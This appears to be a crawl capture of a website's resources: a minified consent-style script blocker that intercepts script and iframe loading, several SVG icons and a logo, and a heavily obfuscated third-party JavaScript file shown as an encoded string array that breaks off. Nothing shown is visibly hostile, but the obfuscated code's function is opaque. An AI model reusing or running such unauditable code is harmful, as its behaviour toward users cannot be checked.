A=JSON.parse("true"),w=[""];w=w.filter(function(b){if("null"!==b&&b.trim().length)return b});var u=["embed","iframe","img","script"];(new MutationObserver(function(b){Array.prototype.forEach.call(b,function(f){Array.prototype.forEach.call(f.addedNodes,function(e){var h,l;if(1===e.nodeType&&-1!==u.indexOf(e.tagName.toLowerCase())&&!p(e)&&!q(e))if("script"===e.tagName.toLowerCase()){if((l=n(h=e.src||"")).length){t(l,e);m(l)||(e.type="text/plain");var r=function(k){"text/plain"===e.getAttribute("type")&&
k.preventDefault();e.removeEventListener("beforescriptexecute",r)};e.addEventListener("beforescriptexecute",r)}}else(l=n(h=e.src||"")).length&&(t(l,e),m(l)||(e.removeAttribute("src"),e.setAttribute("data-src",h)))});var a=f.target;if(f.attributeName&&(!p(a)||!q(a)))if("script"===a.nodeName.toLowerCase()){if((d=n(c=a.src||"")).length){t(d,a);m(d)||(a.type="text/plain");var g=function(e){"text/plain"===a.getAttribute("type")&&e.preventDefault();a.removeEventListener("beforescriptexecute",g)};a.addEventListener("beforescriptexecute",
g)}}else if(-1!==u.indexOf(f.target.nodeName.toLowerCase())){var c,d;(d=n(c=a.src||"")).length&&(t(d,a),m(d)||(a.removeAttribute("src"),a.setAttribute("data-src",c)))}})})).observe(document.documentElement,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["src"]});var z=document.createElement;document.createElement=function(){for(var b=[],f=0;f<arguments.length;f++)b[f]=arguments[f];if("script"!==b[0].toLowerCase()&&-1===u.indexOf(b[0].toLowerCase()))return z.bind(document).apply(void 0,b);
var a=z.bind(document).apply(void 0,b),g=a.setAttribute.bind(a);return Object.defineProperties(a,{src:{get:function(){return a.getAttribute("src")||""},set:function(c){var d="";"string"==typeof c?d=c:c instanceof Object&&(d=c.toString());d=n(d);!d.length||"script"!==b[0].toLowerCase()||p(a)||m(d)||q(a)?!d.length||-1===u.indexOf(b[0].toLowerCase())||p(a)||m(d)||q(a)?g("src",c):(a.removeAttribute("src"),g("data-src",c),c=a.getAttribute("class"),d=d.join("-"),c||(c=x(d,c||""),g("class",c))):(g("type",
"text/plain"),g("src",c));return!0}},type:{set:function(c){var d=n(a.src||"");c=!d.length||p(a)||m(d)||q(a)?c:"text/plain";return g("type",c),!0}},class:{set:function(c){var d=n(a.src);!d.length||p(a)||m(d)||q(a)?g("class",c):(c=x(d.join("-"),c),g("class",c));return!0}}}),a.setAttribute=function(c,d,e){"type"!==c&&"src"!==c||e?g(c,d):a[c]=d},a}}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/arrow-right-black.svg
body_size: -1895
content:
<svg width="28" height="35" viewBox="0 0 28 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.8045 17.9824L11.1386 24.8002C11.0766 24.8635 11.0031 24.9138 10.9222 24.9481C10.8413 24.9824 10.7545 25 10.667 25C10.5794 25 10.4926 24.9824 10.4117 24.9481C10.3308 24.9138 10.2573 24.8635 10.1953 24.8002C10.1334 24.7369 10.0843 24.6617 10.0508 24.5789C10.0173 24.4961 10 24.4074 10 24.3178C10 24.2283 10.0173 24.1395 10.0508 24.0568C10.0843 23.974 10.1334 23.8988 10.1953 23.8355L16.3905 17.5L10.1953 11.1645C10.0703 11.0366 10 10.8631 10 10.6822C10 10.5012 10.0703 10.3277 10.1953 10.1998C10.3204 10.0719 10.4901 10 10.667 10C10.8439 10 11.0135 10.0719 11.1386 10.1998L17.8045 17.0176C17.8665 17.081 17.9156 17.1561 17.9492 17.2389C17.9827 17.3217 18 17.4104 18 17.5C18 17.5896 17.9827 17.6783 17.9492 17.7611C17.9156 17.8438 17.8665 17.919 17.8045 17.9824Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/logo.svg
body_size: 67
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 350 100">
  <!-- Generator: Adobe Illustrator 28.7.1, SVG Export Plug-In . SVG Version: 1.2.0 Build 142)  -->
  <g>
    <g id="Layer_1">
      <g>
        <g>
          <path d="M88.9,88.9h12.2c4.9,0,7.9-3,7.9-7.2s-1.9-5-4.3-5.9c1.6-1,2.5-2.7,2.5-5.1s-2.2-6-7.6-6h-10.8c-.4,0-.6.2-.6.6v22.9c0,.4.2.6.6.6h0ZM93.1,84.3v-5.9h7.4c2.4,0,3.5,1.3,3.5,3s-1.1,3-3.5,3h-7.4ZM93.1,73.8v-4.6h6.7c1.4,0,2.5.7,2.5,2.3s-1.1,2.2-2.5,2.2h-6.7ZM118.7,89.3c2.1,0,4-.7,5.4-2,.7,1.3,2.1,2,4,2s1.4,0,2.1-.2c.4,0,.6-.3.6-.7v-2.8c0-.4-.2-.6-.7-.6h-.2c-1.2,0-1.6-.6-1.6-1.6v-11.9c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v9.3c0,2.6-1.5,4.2-3.7,4.2s-3.7-1.6-3.7-4.2v-9.3c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v10.3c0,4.5,2.8,7.5,7.4,7.5h0ZM135.2,69.1c1.8,0,2.8-1.2,2.8-2.7s-1-2.7-2.8-2.7-2.8,1.2-2.8,2.7,1,2.7,2.8,2.7h0ZM133.4,88.9h3.5c.4,0,.6-.2.6-.6v-16.7c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v16.7c0,.4.2.6.6.6h0ZM145.4,89.3c.7,0,1.3,0,1.9-.1.4,0,.6-.3.6-.7v-2.9c0-.4-.2-.6-.7-.6h-.2c-1.2,0-1.6-.6-1.6-1.6v-18.8c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v19.8c0,3.1,1.8,4.9,4.7,4.9h0ZM157.7,89.3c2.3,0,4.3-.7,5.8-2.2l.2,1.2c0,.3.3.6.7.6h2.9c.4,0,.6-.2.6-.6v-23.6c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v7.8c-1.6-1.5-3.5-1.9-5.7-1.9-5.2,0-8.7,3.9-8.7,9.4s3.2,9.4,9,9.4h0ZM158.4,84.9c-2.9,0-4.7-1.9-4.7-5s1.9-5,4.7-5,4.7,1.8,4.7,5-1.9,5-4.7,5h0ZM173.7,69.1c1.8,0,2.8-1.2,2.8-2.7s-1-2.7-2.8-2.7-2.8,1.2-2.8,2.7,1,2.7,2.8,2.7h0ZM171.9,88.9h3.5c.4,0,.6-.2.6-.6v-16.7c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v16.7c0,.4.2.6.6.6h0ZM180.6,76.4v11.9c0,.4.2.6.6.6h3.5c.4,0,.6-.2.6-.6v-9.3c0-2.6,1.5-4.2,4-4.2s4,1.6,4,4.2v9.3c0,.4.2.6.6.6h3.5c.4,0,.6-.2.6-.6v-10.3c0-4.5-2.8-7.5-7.7-7.5s-4.3.7-5.6,2c-.7-1.3-2.1-2-4-2s-1.4,0-2.1.2c-.4,0-.6.3-.6.7v2.8c0,.4.2.6.7.6h.2c1.2,0,1.6.6,1.6,1.6h0ZM209.3,88.7c2.1,0,3.9-.7,5.4-2.1-.2,3.9-2.7,5.3-5.2,5.3s-4.1-.7-5.9-2.2c-.3-.3-.7-.3-.9,0l-2,2.4c-.2.3-.2.6,0,.9,2.5,2.1,5.7,3.1,8.7,3.1,5.9,0,10-3.6,10-11.2v-13.5c0-.4-.2-.6-.6-.6h-2.9c-.4,0-.6.2-.7.6l-.3,1.3c-1.6-1.8-3.7-2.3-6-2.3-5.2,0-8.7,3.9-8.7,9.1s3.2,9.1,8.9,9.1h0ZM210,84.2c-2.9,0-4.7-1.9-4.7-4.7s1.9-4.7,4.7-4.7,4.7,1.8,4.7,4.8-1.9,4.6-4.7,4.6h0ZM238.7,89.3c5.1,0,9.1-2.7,9.1-7.7s-3.6-6.6-7.4-7.3l-2.4-.4c-2.2-.4-3.7-1.1-3.7-2.9s1.2-2.4,3.5-2.4,4.5.8,6.4,2.3c.3.3.6.2.9,0l2.2-2.5c.2-.3.3-.6,0-.9-2.6-2.2-5.9-3.4-9.4-3.4-5.3,0-8.4,3.1-8.4,7.4s3.2,6,6.8,6.7l2.9.5c2.2.4,3.8,1.2,3.8,3.1s-1.6,2.9-4.3,2.9-5.2-1.1-6.9-2.8c-.3-.3-.6-.3-.9,0l-2.2,2.5c-.2.3-.3.6,0,.9,2.6,2.5,6.2,3.9,10.1,3.9h0ZM258.8,89.3c5.7,0,9.6-3.9,9.6-9.4s-3.9-9.4-9.6-9.4-9.7,3.9-9.7,9.4,3.9,9.4,9.7,9.4h0ZM258.8,84.9c-2.9,0-4.8-1.9-4.8-5s1.9-5,4.8-5,4.7,1.8,4.7,5-1.9,5-4.7,5h0ZM279.1,89.3c3,0,5.6-1.3,7.7-3.6.3-.3.3-.7,0-.9l-2.4-2.1c-.3-.2-.6-.2-.9,0-1.3,1.4-2.7,2.2-4.6,2.2s-4.3-2-4.3-5,1.7-5,4.3-5,3.3.8,4.6,2.2c.3.3.6.3.9,0l2.5-2.1c.3-.2.3-.6,0-.9-2.1-2.4-4.7-3.7-7.8-3.7-5.7,0-9.3,3.9-9.3,9.4s3.6,9.4,9.3,9.4h0ZM291.9,69.1c1.8,0,2.8-1.2,2.8-2.7s-1-2.7-2.8-2.7-2.8,1.2-2.8,2.7,1,2.7,2.8,2.7h0ZM290.2,88.9h3.5c.4,0,.6-.2.6-.6v-16.7c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v16.7c0,.4.2.6.6.6h0ZM306.2,89.3c3.2,0,5.8-1.3,7.7-3.5.3-.3.2-.6,0-.9l-2.3-2c-.3-.3-.6-.2-.9,0-1.1,1.3-2.6,2.1-4.5,2.1s-4.1-1.5-4.5-4.2h12.5c.4,0,.6-.2.6-.6.3-5.9-3.6-9.8-9-9.8s-9.1,3.9-9.1,9.4,3.9,9.4,9.4,9.4h0ZM301.9,77.8c.6-2.1,2-3.2,4-3.2s3.7,1.1,4,3.2h-8ZM327.4,89.3c.8,0,1.8-.1,2.8-.3.5-.1.7-.3.7-.8l-.4-3c0-.4-.3-.6-.8-.5-.8.2-1.6.3-2.3.3-2.4,0-3.7-1.3-3.7-3.7v-6h5.7c.4,0,.6-.2.6-.6v-3.2c0-.4-.2-.6-.6-.6h-5.7v-3.5c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v3.5h-2.4c-.4,0-.6.2-.6.6v3.2c0,.4.2.6.6.6h2.4v5.7c0,5,2.8,8.2,8.5,8.2h0ZM340.2,88.7c1.8,0,3.5-.6,4.8-1.6h0c0,3.4-1.8,4.8-4.4,4.8s-3.6-.6-5.2-2.1c-.3-.3-.6-.3-.9,0l-2.1,2.4c-.2.3-.2.6,0,.9,2.3,2,5.2,3.1,8,3.1,5.8,0,9.2-3.6,9.2-10.5v-14.2c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v8.7c0,2.6-1.5,4.2-3.7,4.2s-3.7-1.6-3.7-4.2v-8.7c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v9.6c0,4.5,2.8,7.5,7.4,7.5h0Z"/>
          <path d="M58.9,48.6c10,0,16.8-6.8,16.8-16.4s-6.8-16.4-16.8-16.4-16.9,6.8-16.9,16.4,6.8,16.4,16.9,16.4h0ZM58.9,40.8c-5.1,0-8.3-3.3-8.3-8.7s3.3-8.7,8.3-8.7,8.2,3.2,8.2,8.7-3.3,8.7-8.2,8.7h0ZM96.9,48.6c1.3,0,3.1-.2,4.9-.6.8-.2,1.2-.6,1.1-1.3l-.7-5.3c-.1-.8-.6-1-1.3-.8-1.4.4-2.8.5-4.1.5-4.2,0-6.5-2.3-6.5-6.5v-10.5h10c.7,0,1.1-.4,1.1-1.1v-5.6c0-.7-.4-1.1-1.1-1.1h-10v-6.2c0-.7-.4-1.1-1.1-1.1h-6.2c-.7,0-1.1.4-1.1,1.1v6.2h-4.2c-.7,0-1.1.4-1.1,1.1v5.6c0,.7.4,1.1,1.1,1.1h4.2v10c0,8.7,4.9,14.4,14.8,14.4h0ZM124.5,48.6c1.3,0,3.1-.2,4.9-.6.8-.2,1.2-.6,1.1-1.3l-.7-5.3c-.1-.8-.6-1-1.3-.8-1.4.4-2.8.5-4.1.5-4.2,0-6.5-2.3-6.5-6.5v-10.5h10c.7,0,1.1-.4,1.1-1.1v-5.6c0-.7-.4-1.1-1.1-1.1h-10v-6.2c0-.7-.4-1.1-1.1-1.1h-6.2c-.7,0-1.1.4-1.1,1.1v6.2h-4.2c-.7,0-1.1.4-1.1,1.1v5.6c0,.7.4,1.1,1.1,1.1h4.2v10c0,8.7,4.9,14.4,14.8,14.4h0ZM138.5,13.3c3.1,0,4.8-2.1,4.8-4.8s-1.8-4.7-4.8-4.7-5,2.1-5,4.7,1.8,4.8,5,4.8h0ZM135.3,47.8h6.2c.7,0,1.1-.4,1.1-1.1v-29.3c0-.7-.4-1.1-1.1-1.1h-6.2c-.7,0-1.1.4-1.1,1.1v29.3c0,.7.4,1.1,1.1,1.1h0ZM150.5,25.9v20.8c0,.7.4,1.1,1.1,1.1h6.2c.7,0,1.1-.4,1.1-1.1v-16.3c0-4.6,2.6-7.3,7-7.3s7,2.7,7,7.3v16.3c0,.7.4,1.1,1.1,1.1h6.2c.7,0,1.1-.4,1.1-1.1v-18c0-7.9-4.9-13.1-13.4-13.1s-7.4,1.3-9.9,3.5c-1.2-2.3-3.7-3.5-7.1-3.5s-2.5.1-3.6.4c-.7.1-1,.5-1,1.1v5c0,.7.4,1.1,1.1,1h.3c2.1,0,2.8,1,2.8,2.8h0ZM200.7,47.5c3.7,0,6.9-1.2,9.5-3.6-.3,6.8-4.8,9.3-9.1,9.3s-7.3-1.1-10.3-3.8c-.5-.5-1.1-.5-1.6,0l-3.5,4.2c-.4.5-.4,1.1.1,1.6,4.3,3.6,9.9,5.5,15.2,5.5,10.3,0,17.5-6.3,17.5-19.6v-23.6c0-.7-.4-1.1-1.1-1.1h-5.1c-.7,0-1,.4-1.1,1l-.5,2.3c-2.8-3.1-6.4-4-10.5-4-9.1,0-15.2,6.8-15.2,15.9s5.6,15.9,15.7,15.9h0ZM201.9,39.7c-5,0-8.3-3.3-8.3-8.2s3.3-8.2,8.3-8.2,8.3,3.2,8.3,8.3-3.3,8-8.3,8h0ZM225.3,47.8h6.2c.7,0,1.1-.4,1.1-1.1v-16.3c0-4.6,2.6-7.3,7-7.3s7,2.7,7,7.3v16.3c0,.7.4,1.1,1.1,1.1h6.2c.7,0,1.1-.4,1.1-1.1v-18c0-7.9-4.9-13.1-13.4-13.1s-6.6,1-8.9,2.8V5.4c0-.7-.4-1.1-1.1-1.1h-6.2c-.7,0-1.1.4-1.1,1.1v41.4c0,.7.4,1.1,1.1,1.1h0ZM274.5,48.6c4.1,0,7.5-1.2,10.2-3.9,1.2,2.6,3.8,3.9,7.3,3.9s2.5-.1,3.6-.4c.7-.1,1-.5,1-1.1v-5c0-.7-.4-1.1-1.1-1h-.3c-2.1,0-2.8-1-2.8-2.8v-20.8c0-.7-.4-1.1-1.1-1.1h-5.1c-.7,0-1,.4-1.1,1l-.5,2.3c-2.8-3.1-6.4-4-10.5-4-9.1,0-15.2,6.8-15.2,16.4s5.6,16.4,15.7,16.4h0ZM275.7,40.8c-5,0-8.3-3.3-8.3-8.7s3.3-8.7,8.3-8.7,8.3,3.2,8.3,8.7-3.3,8.7-8.3,8.7h0ZM301.4,25.9v20.8c0,.7.4,1.1,1.1,1.1h6.2c.7,0,1.1-.4,1.1-1.1v-17.5c0-4,2.6-6.1,5.8-6.1s5.8,2.1,5.8,6.1v17.5c0,.7.4,1.1,1.1,1.1h6.2c.7,0,1.1-.4,1.1-1.1v-17.5c0-4,2.6-6.1,5.8-6.1s5.8,2.1,5.8,6.1v17.5c0,.7.4,1.1,1.1,1.1h6.2c.7,0,1.1-.4,1.1-1.1v-19.2c0-7.3-4.9-11.9-12.2-11.9s-7.6,1.7-9.9,4.7c-2.1-3-5.6-4.7-10.1-4.7s-6.4,1.2-8.6,3.4c-1.3-2.3-3.8-3.4-7.1-3.4s-2.5.1-3.6.4c-.7.1-1,.5-1,1.1v5c0,.7.4,1.1,1.1,1h.3c2.1,0,2.8,1,2.8,2.8h0Z"/>
        </g>
        <path d="M40.2,6.5l-6.2-1.5c-.6-.1-1.1,0-1.4.7-3,7.4-3,16.1-3,24.1s-.5,10.5-2.8,10.5-7.7-4.8-11.5-10.6c2.9-4.9,5.6-9.7,5.6-15s-2.7-9.9-9.9-9.9S1,9.3,1,15.3s1.8,8.8,4.6,14.2C2.7,34.6,0,40.5.2,47.5c0,.7.5,1,1.1,1l6.4-.5c.7,0,1-.4,1-1.1,0-3.1.8-6.1,2.2-9,4.6,5.9,10.2,10.4,15.7,10.4,9.4,0,11.6-9.1,11.6-17.6s.7-17.6,2.7-22.9c.2-.7,0-1.1-.7-1.3ZM10.6,21c-.8-2.2-1.4-4.2-1.4-5.7s.5-2.7,1.7-2.7,1.8,1,1.8,2.7-.8,3.6-2.1,5.8Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/search.svg
body_size: -1495
content:
<svg width="32" height="33" viewBox="0 0 32 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_262_593)">
<path d="M28.7075 27.7925L22.4488 21.535C24.2628 19.3571 25.1674 16.5637 24.9743 13.7359C24.7813 10.9081 23.5054 8.26355 21.4122 6.35244C19.319 4.44134 16.5696 3.4108 13.7359 3.4752C10.9023 3.5396 8.20249 4.69398 6.19827 6.69821C4.19404 8.70243 3.03966 11.4022 2.97526 14.2359C2.91086 17.0695 3.9414 19.819 5.85251 21.9122C7.76361 24.0054 10.4081 25.2812 13.236 25.4743C16.0638 25.6673 18.8572 24.7628 21.035 22.9487L27.2925 29.2075C27.3855 29.3004 27.4958 29.3741 27.6171 29.4244C27.7385 29.4747 27.8686 29.5005 28 29.5005C28.1314 29.5005 28.2615 29.4747 28.3829 29.4244C28.5043 29.3741 28.6146 29.3004 28.7075 29.2075C28.8005 29.1146 28.8742 29.0043 28.9244 28.8829C28.9747 28.7615 29.0006 28.6314 29.0006 28.5C29.0006 28.3686 28.9747 28.2385 28.9244 28.1171C28.8742 27.9957 28.8005 27.8854 28.7075 27.7925ZM5.00004 14.5C5.00004 12.7199 5.52788 10.9799 6.51681 9.49985C7.50575 8.0198 8.91136 6.86625 10.5559 6.18506C12.2004 5.50388 14.01 5.32565 15.7559 5.67291C17.5017 6.02018 19.1053 6.87735 20.364 8.13602C21.6227 9.39469 22.4798 10.9983 22.8271 12.7442C23.1744 14.49 22.9961 16.2996 22.315 17.9441C21.6338 19.5887 20.4802 20.9943 19.0002 21.9832C17.5201 22.9721 15.7801 23.5 14 23.5C11.6139 23.4973 9.32626 22.5483 7.639 20.861C5.95175 19.1738 5.00269 16.8861 5.00004 14.5Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_262_593">
<rect width="32" height="32" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/login-black.svg
body_size: -1559
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Small icon">
<path id="Vector" d="M10.4717 8.47167L7.13833 11.805C7.07639 11.8669 7.00286 11.9161 6.92193 11.9496C6.841 11.9831 6.75426 12.0004 6.66667 12.0004C6.57907 12.0004 6.49233 11.9831 6.4114 11.9496C6.33047 11.9161 6.25694 11.8669 6.195 11.805C6.13306 11.7431 6.08393 11.6695 6.0504 11.5886C6.01688 11.5077 5.99963 11.4209 5.99963 11.3333C5.99963 11.2457 6.01688 11.159 6.0504 11.0781C6.08393 10.9971 6.13306 10.9236 6.195 10.8617L8.39083 8.66667H0.666667C0.489856 8.66667 0.320286 8.59643 0.195262 8.47141C0.0702379 8.34638 0 8.17681 0 8C0 7.82319 0.0702379 7.65362 0.195262 7.5286C0.320286 7.40357 0.489856 7.33333 0.666667 7.33333H8.39083L6.195 5.13833C6.06991 5.01324 5.99963 4.84358 5.99963 4.66667C5.99963 4.48976 6.06991 4.32009 6.195 4.195C6.32009 4.06991 6.48976 3.99963 6.66667 3.99963C6.84358 3.99963 7.01324 4.06991 7.13833 4.195L10.4717 7.52833C10.5337 7.59025 10.5828 7.66377 10.6164 7.74471C10.6499 7.82564 10.6672 7.91239 10.6672 8C10.6672 8.08761 10.6499 8.17436 10.6164 8.25529C10.5828 8.33623 10.5337 8.40975 10.4717 8.47167ZM15.3333 0H10C9.82319 0 9.65362 0.070238 9.52859 0.195262C9.40357 0.320287 9.33333 0.489856 9.33333 0.666667C9.33333 0.843478 9.40357 1.01305 9.52859 1.13807C9.65362 1.2631 9.82319 1.33333 10 1.33333H14.6667V14.6667H10C9.82319 14.6667 9.65362 14.7369 9.52859 14.8619C9.40357 14.987 9.33333 15.1565 9.33333 15.3333C9.33333 15.5101 9.40357 15.6797 9.52859 15.8047C9.65362 15.9298 9.82319 16 10 16H15.3333C15.5101 16 15.6797 15.9298 15.8047 15.8047C15.9298 15.6797 16 15.5101 16 15.3333V0.666667C16 0.489856 15.9298 0.320287 15.8047 0.195262C15.6797 0.070238 15.5101 0 15.3333 0Z" fill="black"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/gert.js
body_size: 49959
content:
var _0x7800698c=['C0VdSSo+iq','WOZdRCo9ESk6','WRNcQbtcLda','W5NdQmoGC8ot','emoqWPFcR3S','W5rQhmo4DG','k8o9WPFcMLG','omotWPddSdu','suOfW4ldOG','WRnSW6OzW5u','W6TGFg7cUG','WQZcNYztWO0','WPbTW6q3tW','WRpdLCozr1m','W6L+fCkZiG','W5vvCWddMG','WQZcSa5kWP0','CIbmW75t','WOVdJCoNuCkb','WOP3h8ozDa','W6TDiSopdG','hmoAW6hcTwC','WRWiEmo5fW','gSkRa8oKzW','WQHAWO3cPmow','EtvmW6vl','yCoXbvRcHq','cCk8W6uSlG','oCkYz37dNq','suqFWRVcJG','WPvQz8kFW4K','WPjJACk+W7C','m8kHW4K8ja','Fq7cRgldKG','B0hdTmotlG','WPNcVq5WWOa','WPxcQmoJmx0','W7L4D8onwq','EtjfW5u1','W6NcNYGvWPO','cSkOg8oSsa','Ah/cLCoyeG','WPzBDmk8W4u','vHRcL1/dTW','W7xdLJBdKL4','qs9kW7PT','yfSIW73dGa','aCkKW73cT0q','emkNgmoHxW','wCkWt8kpAW','W71+ACoYpq','WQaqFmo/gG','afRdJmojwG','FGnkW4qT','iCo7WOpcOK8','WQ/dRgTxFa','iCkNW4Wzfa','W4b6sCo4xa','WPSssSoChG','tIDvW71O','W7hdJCkyhCo/','WR3dQ8kKCmkc','dhldR8orma','E8kIcCk1WQy','AY81W4JcKa','eSoyWPhcVgy','zZK8WOa','W5tdJCkgaZW','W5ldVa/dVge','xSoodxhcMa','W5FdJSkngmod','WRJdL8orELq','omkRDeddKa','netcUSozWPW','nSkuW40LjW','WRPqWQpdVHS','WPriW4qqW6O','AbekW63dNW','FCkka8kyWPW','WRnHW680W7e','WOxdUSoLzmk7','W4HWbmoCha','v8kfuCkeEW','WP1dW4uWW6O','emogWO/cSwi','WOTVBCk5W4m','dMlcVmoIWPW','hmo8WQ7dKJC','W7nsF1lcLG','WQZdImkwqG','DH8NWP0j','vZpcLfFdNa','EJbjW5KO','WQhcNrpcKZu','W47dOCkIfIm','WRBcTmkFWRRcVq','W5ldR8kAmIG','W5NdISo/zCoc','emkYaCoQsW','EHTwW6y6','W6fEwcy0','WPT+W4qvW5G','AXxcUG','W5iDa8oYpG','xq3cV3tdIW','WOddT2RcQ8kf','WOvbWQtcISoe','W7hdRCk1iSoW','tvuqW5ZdVW','WPdcI8kvWRJcVW','WQnpiLzw','FcBdPSoe','t8kmuCkRzW','W5bUAutcOW','WPXRW6NdRGi','WP9HW7yzxG','W5jVyexcMG','nMNcOmowWOa','BdSCW4BdJq','W7tcKCohemo9b0yOiSk9ECoE','emk7aCoSsa','g8k7W5xcNwK','W4FdLmkwpSo4','o8k1W5m9ga','As9XW7z0','WRtdI8oDtxa','W4ldJ8kigCoo','kSoQWOJcOKy','WRTdW5xdVqa','W5ZdVH3dRgO','WPNcSGhcTIy','gCknW601dW','oSkcW7acfa','l8kfB3ddIq','W4ZdUCoFF8oA','h8k/d8o/rW','W5Hrs3m','BmkKhCk2WRa','WQToWQpcRmoa','tdlcL0ldRq','WQzjW58JW7C','nSkUW5NdUJe','q3SRWPhcGW','pSkZWPdcNbS','WRNcRMTzqG','sYjEW40X','b8kvW4Sdoa','WPJcLafEza','W6BcQCoLldy','WRfqW6tdHH4','WQhcUmkdWR7cHq','v8ovmfBcLW','W6DOhwqp','W7H2E8oIuq','WRlcNmo1erS','CayEW4RdGa','W4RdLmkrfJa','W4NdS8kkdSoz','AmoNWOVcG2O','W5TahKKY','kmknWPtcTsW','W7r/jCotjq','W43dKCkPgYe','vu1CW5FdPW','W5tcOIqqWQS','lgRdKmoxEa','EbTmW4ip','W4XDDYBdPG','z8onifdcQa','Fs4qW5VcTa','kmkWWPxcIsm','ya4sW7tcMq','rXuvWRu1','hSkYbmoOva','WQhdLCo8ESkP','vIlcNhVdSq','cCk+W5xcK2C','wSkYW4xcHCoc','hWLdW7O7','xLKYW77dQW','WQ9LW6Ckta','WOZcUsP6xa','W4bQBupcJq','WR3cGhpcL8kf','WPlcISkLWOtcNW','WQNcICo2mZa','rrCfWRCS','DCoBk0xcNa','f0FdNConzq','WQzNWPRcSCos','o8kug8oJBG','DrS5WPSQ','wXmeWQqZ','WOFdVmoEBCkV','nmkCmmoQyG','cvBcU8oVWOa','WQldJSksA8kI','AXeeWROK','yb91W6n3','W5FdKCkyfJy','DZ5kW705','W6ddGSo9Fmod','yfC/W5hdGa','m8k7kmoSqG','FCk8hmkLWRq','lmollSo3hCkzW6pdQJ4vWOC7','WPr1W73dPWm','BmkGbSk2WOy','WRRdP8oRBSkG','lJ82W47dSq','xqhcVfFdOW','uaWaW6xdSq','EH7cTMxdPq','nMBcJCoEWPO','k8obWRZdQt4','F2a4WORcIa','W6DJbI8T','WQhdM8oMw8kQ','zCoskMRcLG','WOHpWQ7cO8oG','fxFdOCoswG','WOnDW5agsa','xLGxWOtcOW','oCk+ENVdKG','BWbUW5zv','W7ldV8k2gW0','yvKNWQlcJG','nCobWRZdKXC','a8kdW4KAfW','W7BcSHGeWOa','BmomhM/cTa','W5tdK8kKc8ow','t3pdGCkZWQq','W7pdK8knjCow','WQlcSmoYnJm','rCkcW6/cTCkp','WOTIW74AW7O','uYFdOdJdMG','kSk7W4tcPNi','gSkVdCo8qG','bNtdMCoBsa','WRldPNZcOCks','W4ddGSoozCoh','kSodWRJdNam','xCosb1BcPq','WOBdMCouFSkU','WOZdG8kDF8kL','gmojWRmoW4a','WQXlE8kXW4S','WOu+W5ZcPsS','AZKxW6BdNG','W7PItf/cUG','WPpcI8khWR3cSG','W7znsCoAia','WP9dW7mUWRa','W4ZcGs0IWQe','WOddI3ZcJCkt','hmkzWQ3cLWa','W5jyrmoLtq','WRzoW709sa','WQZdKmkwc8kI','gSk3W4lcI1i','DYGwW5xcMW','ErSjWRuG','bSkMW6BcVwC','BqbdW4vR','WQrBW4uQzq','WOVcPSoSltq','WO54puz5','WOXQumkcW4G','WRhdHSoffZK','wa4+WRWD','t2NdSCo/kW','tuWaW4hdPG','WPnXqMCb','WOvdovLr','W57dRGhdQ3y','e8kPamoXqq','pmk4W5SNnq','WPpdPwJcLmkD','B8kXW77cRmkL','EH7cHN/dLG','ns17WQZcMmk/WR0+W4TACgq','f8k9WPBcPZW','i8kRW4G+jW','EG8bWRG0','DJKNWRyN','wd96W4C0','WRNdHSo6vf0','omk0WORcSr0','gSo1WOmWW44','umoyg1xcMa','fCk/W5ZcPgW','WRtdOmkFFSkR','wHKoWRaP','WQJcGrzgsq','WPtdGCoJB8ki','W6D2ihqm','wd4hW5BcGW','o8k1W4u+iG','hdyLW5ZcSW','cCkcW4y5ba','sCklE8kHsa','yM0KW7FdMa','WQ5mW40bya','W6FdTdBdMuK','WQP5bCoLhq','rSkLtSknvq','n8kpdCoLvq','pmkEWPRcHJK','W4pdT8oaz8oV','cmoDWP3cU3K','WPpcLrzzyW','WQtdHSo3wCkk','WOHTD8kqW4K','WP3dS8kGz8ke','WRdcMCoolta','xvq3WOn9','W6NcTW8GWPO','W7xcVaKiWOS','eCkqemo+nG','WP9GDSk6W5G','W5NcUmkAneq','WQ9gW53dGIS','ehxcOmoh','zHRcIepdIW','F8kbjSk6WO0','lfpdHSo5xG','ugpdLSowfa','nCkrW7ZcTei','W7lcTHivW4e','WQDJW5tdVIW','WOpdUgZcMmkL','W4tdK8kfeIO','CmknW6/cISk6','dSoMWQ4+W5a','W7FdGCozy8ot','qXK6W6RcOq','i3f2WQK5','ySofWQxdQHLfEcv2W7pcP8kf','EH7cVwu','WPPHW6JdIG4','WR7dHmo4tvO','lCkEtg3dSa','W7/cN2ddR8oY','iSkDW7RcUq','WQrtWOhcSmoL','uaTkW7rM','D8kZACkPBG','WQBcKXBcIbm','gmk7W5/cJN4','dCoAWQdcRgS','WQBcJ8o1fta','CaDKWRhcGG','jvldPSokzq','W53dIWddVgq','W6z3a2u2','W7rRySoDwa','WQHSWPJcT8on','WOpcU8orjYe','fCkoW5ZcJxW','WRHvkefI','ygKJW7RdIW','WPhcOHT5WOO','zJSvWRWO','W4LDp8o